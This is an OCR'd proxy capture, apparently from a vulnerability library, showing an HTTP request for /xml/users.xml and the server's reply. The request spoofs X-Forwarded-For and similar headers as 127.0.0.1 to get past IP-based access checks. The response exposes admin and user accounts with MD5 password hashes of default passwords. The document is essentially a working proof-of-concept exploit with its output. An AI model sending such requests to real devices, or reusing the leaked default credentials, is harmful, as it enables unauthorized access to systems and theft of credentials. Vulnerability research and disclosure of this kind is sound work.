 Request
Pretty Raw Hex \n
1 GET /xml/users.xml HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=tip25rujkr1u05t2q3u9qg64h6
4 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 X-Forwarded-For: 127.0.0.1
16 X-Originating-Ip: 127.0.0.1
17 X-Remote-Ip: 127.0.0.1
18 X-Remote-Addr: 127.0.0.1
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/octet-stream
4 Accept-Ranges: bytes
5 Content-Length: 255
6 Date: Wed, 11 Aug 2021 15:55:32 GMT
7 Server: web server
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <users>
11 <user id="0" name="admin" pwd="21232f297a57a5a743894a0e4a801fc3"
permission="W" default="yes"/>
12 <user id="0" name="user"  pwd="ee11cbb19052e40b07aac0ca060c23ee"
permission="R" default="yes"/>
13 </users>
14
PeiQi文库